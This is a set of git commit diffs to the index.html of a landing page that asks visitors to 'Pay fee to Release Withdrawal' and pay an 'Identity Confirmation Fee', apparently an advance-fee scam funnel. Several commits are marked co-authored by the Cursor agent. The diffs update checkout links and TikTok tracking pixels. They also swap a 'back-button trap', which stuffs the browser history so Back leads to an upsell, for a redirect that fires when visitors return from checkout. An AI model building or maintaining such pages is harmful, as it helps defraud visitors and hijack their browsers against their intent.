-      w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie", "holdConsent", "revokeConsent", "grantConsent"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); ttq.instance = function (t) {
-        for (
-          var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e
-      }, ttq.load = function (e, n) {
-        var r = "https://analytics.tiktok.com/i18n/pixel/events.js", o = n && n.partner; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = r, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; n = document.createElement("script")
-          ; n.type = "text/javascript", n.async = !0, n.src = r + "?sdkid=" + e + "&lib=" + t; e = document.getElementsByTagName("script")[0]; e.parentNode.insertBefore(n, e)
-      };
-
-
-      ttq.load('DB5FKT3C77UBGGO6H1RG');
-      ttq.page();
-    }(window, document, 'ttq');
+  <script>
+  !function (w, d, t) {
+    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
+  var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
+  ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
+
+
+    ttq.load('DBF861BC77U4SEFNLBQG');
+    ttq.page();
+  }(window, document, 'ttq');
   </script>
   <!-- TikTok Pixel Code End -->
 <script src="js/utm-handler.js" data-token="ce92138f-a9ec-450a-a0ee-6ec9c5af4834">

==== commit 2b7c9999: "Atualiza checkout e scripts de upsell Vendepay (.com.br) Co-authored-by: Cursor <cursoragent@cursor." ====
--- a/index.html
+++ b/index.html
@@ -793,14 +793,14 @@
 
         <!-- Call to Action -->
         <div class="confirmation-section">
-          <a href="https://checkout.vendepay.com/97f7ce25-32d6-47d6-b7e9-7c0508098483" class="confirmation-cta-button" id="confirmation-button" onclick="goToCheckout(); return false;">
+          <a href="https://checkout.vendepay.com.br/c/9089e400-c236-4132-858b-6e14d3c74e3e" class="confirmation-cta-button" id="confirmation-button" onclick="goToCheckout(); return false;">
             Pay fee to Release Withdrawal
           </a>
 
           <script>
             function goToCheckout() {
               // Pay fee = front product 5b347ed1
-              var base = 'https://checkout.vendepay.com/97f7ce25-32d6-47d6-b7e9-7c0508098483';
+              var base = 'https://checkout.vendepay.com.br/c/9089e400-c236-4132-858b-6e14d3c74e3e';
               var url = new URL(base);
               // Forward every query param as received (no skip / clean)
               try {

==== commit 4b33fdfb: "Redireciona para backredirect ao voltar do checkout Co-authored-by: Cursor <cursoragent@cursor.com>" ====
--- a/index.html
+++ b/index.html
@@ -42,24 +42,41 @@
   </style>
 
   <script>
-    // Back-button trap — sends the visitor to the back upsell.
+    // If visitor already reached checkout and comes back here, send to backredirect.
     (function () {
-      var link = "https://verified-exit-en.vercel.app/bk-encb-light";
-      function setBackRedirect(url) {
-        history.pushState({}, "", location.href);
-        history.pushState({}, "", location.href);
-        history.pushState({}, "", location.href);
-        window.addEventListener("popstate", function () {
-          setTimeout(function () {
-            var dest = String(url || "").trim();
-            var q = (location.search || "").replace(/^\?/, "");
-            if (q && dest.indexOf("?") < 0) dest += "?" + q;
-            else if (q) dest += "&" + q;
-            location.href = dest;
-          }, 1);
-        });
+      var KEY = "vp_reached_checkout";
+      var BACK =
+        "https://completetheprocess.vercel.app/backredirect?vsl_ab=0&vsl_test=verified_vsl_v1&utm_source=OG-1793213525303-7wgpwtbjkl5a8&sck=OG-1793213525303-7wgpwtbjkl5a8";
+
+      function hasReachedCheckout() {
+        try {
+          return sessionStorage.getItem(KEY) === "1";
+        } catch (e) {
+          return false;
+        }
       }
-      setBackRedirect(link);
+
+      function redirectToBack() {
+        try {
+          sessionStorage.removeItem(KEY);
+        } catch (e) {}
+        location.replace(BACK);
+      }
+
+      function maybeRedirectFromCheckout() {
+        if (hasReachedCheckout()) redirectToBack();
+      }
+
+      window.__markCheckoutReached = function () {
+        try {
+          sessionStorage.setItem(KEY, "1");
+        } catch (e) {}
+      };
+
+      maybeRedirectFromCheckout();
+      window.addEventListener("pageshow", function () {
+        maybeRedirectFromCheckout();
+      });
     })();
   </script>
   <meta charset="utf-8">
@@ -800,6 +817,9 @@
           <script>
             function goToCheckout() {
               // Pay fee = front product 5b347ed1
+              try {
+                if (window.__markCheckoutReached) window.__markCheckoutReached();
+              } catch (e0) {}
               var base = 'https://checkout.vendepay.com.br/c/9089e400-c236-4132-858b-6e14d3c74e3e';
               var url = new URL(base);
               // Forward every query param as received (no skip / clean)

==== commit e6f49319: "Troca o pixel TikTok para DAHN72JC77UC8FLK0UMG nos index. Co-authored-by: Cursor <cursoragent@cursor" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,7 @@
   ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
 
 
-    ttq.load('DBF861BC77U4SEFNLBQG');
+    ttq.load('DAHN72JC77UC8FLK0UMG');
     ttq.page();
   }(window, document, 'ttq');
   </script>

==== commit 81bc6ee3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -701,27 +701,7 @@
         </div>
 
         <!-- VSL arm only (shown by vsl-ab-ui.js) -->
-        <div id="vsl-ab-player-wrap" class="confirmation-section vsl-section" hidden="" aria-hidden="true">
-          <p class="vsl-watch-copy">Watch the video to continue</p>
-          <div class="vsl-player is-paused" id="vsl-player" data-src="/vsl/videos/vsl.mp4">
-            <video id="vsl-video" playsinline="" webkit-playsinline="" preload="auto" muted=""></video>
-            <div class="vsl-loader" id="vsl-loader">
-              <div class="vsl-ring"></div>
-              <span>Loading…</span>
-            </div>
-            <button type="button" class="vsl-play" id="vsl-play" aria-label="Play video">
-              <span class="vsl-play__icon" aria-hidden="true">▶</span>
-              <span class="vsl-play__label">Play</span>
-            </button>
-            <button type="button" class="vsl-unmute" id="vsl-unmute" hidden="">
-              <span>🔊 Tap for sound</span>
-            </button>
-            <div class="vsl-bar"><i id="vsl-bar-fill"></i></div>
-          </div>
-        </div>
-
-        <!-- Control: visible immediately. VSL arm: hidden until video unlock (4s before end) -->
-        <div id="vsl-ab-gated">
+        
 
         <!-- Identity Confirmation Fee -->
         <div class="confirmation-section">
@@ -1058,4 +1038,4 @@
 
 
 
-</body></html>+</body></html>

==== commit 88ddcdab: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -15,38 +15,13 @@
 <script src="js/utm-handler.js" data-token="ce92138f-a9ec-450a-a0ee-6ec9c5af4834">
 	</script>
 
-  <!-- Standalone exit-encb — no global exitMode redirect -->
-  <script src="js/vsl-ab.js"></script>
-  <script>
-    // Prevent VSL-arm FOUC: hide gated confirmation until UI script runs
-    (function () {
-      try {
-        if (window.VSL_AB && VSL_AB.isVsl()) {
-          document.documentElement.classList.add("vsl-ab-arm-vsl");
-        } else {
-          document.documentElement.classList.add("vsl-ab-arm-control");
-        }
-      } catch (e) {
-        document.documentElement.classList.add("vsl-ab-arm-control");
-      }
-    })();
-  </script>
-  <!-- Critical: must be inline — external vsl-ab.css can load after first paint -->
-  <style id="vsl-ab-fouc">
-    html.vsl-ab-arm-vsl:not(.vsl-ab-unlocked) #vsl-ab-gated { display: none !important; }
-    html.vsl-ab-arm-vsl #vsl-ab-player-wrap[hidden],
-    html.vsl-ab-arm-vsl #vsl-ab-player-wrap { display: block !important; }
-    html.vsl-ab-arm-vsl:not(.vsl-ab-unlocked) #popup-um { display: none !important; }
-    html.vsl-ab-arm-control #vsl-ab-player-wrap,
-    html.vsl-ab-arm-control #vsl-ab-player-wrap[hidden] { display: none !important; }
-  </style>
-
+  
   <script>
     // If visitor already reached checkout and comes back here, send to backredirect.
     (function () {
       var KEY = "vp_reached_checkout";
       var BACK =
-        "https://completetheprocess.vercel.app/backredirect?vsl_ab=0&vsl_test=verified_vsl_v1&utm_source=OG-1793213525303-7wgpwtbjkl5a8&sck=OG-1793213525303-7wgpwtbjkl5a8";
+        "/backredirect";
 
       function hasReachedCheckout() {
         try {
